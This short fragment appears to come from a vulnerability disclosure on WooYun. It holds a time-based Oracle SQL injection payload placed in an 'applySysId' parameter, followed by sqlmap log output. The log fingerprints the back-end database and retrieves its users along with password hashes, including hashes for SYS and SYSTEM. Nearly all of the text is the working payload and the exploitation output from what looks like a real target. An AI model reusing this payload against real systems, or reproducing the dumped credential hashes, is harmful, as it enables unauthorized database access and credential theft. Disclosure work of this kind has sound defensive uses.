 =(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_U
SERS T5) AND ('ZRQK'='ZRQK&applySysId=Prepay
---
[10:41:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:41:56] [INFO] fetching database users password hashes
[10:41:56] [WARNING] reflective value(s) found and filtering out
[10:41:56] [INFO] the SQL query used returns 80 entries
[10:41:56] [INFO] retrieved: SYS
[10:41:57] [INFO] retrieved: C7504E8525223A49
[10:41:57] [INFO] retrieved: PUBLIC
[10:41:57] [INFO] retrieved:
[10:41:58] [INFO] retrieved: CONNECT
[10:41:58] [INFO] retrieved:
[10:41:58] [INFO] retrieved: RESOURCE
[10:41:59] [INFO] retrieved:
[10:41:59] [INFO] retrieved: DBA
[10:41:59] [INFO] retrieved:
[10:42:00] [INFO] retrieved: SYSTEM
[10:42:00] [INFO] retrieved: 57B6E3BFAC86F584
[10:42:00] [INFO] retrieved: SELECT_CATALOG_ROLE
[10:42:00] [INFO] retrieved:
[10:42:01] [INFO] retrieved: EXECUTE_CATALOG_ROLE
[10:42:01] [INFO] retrieved:
www.wooyun.org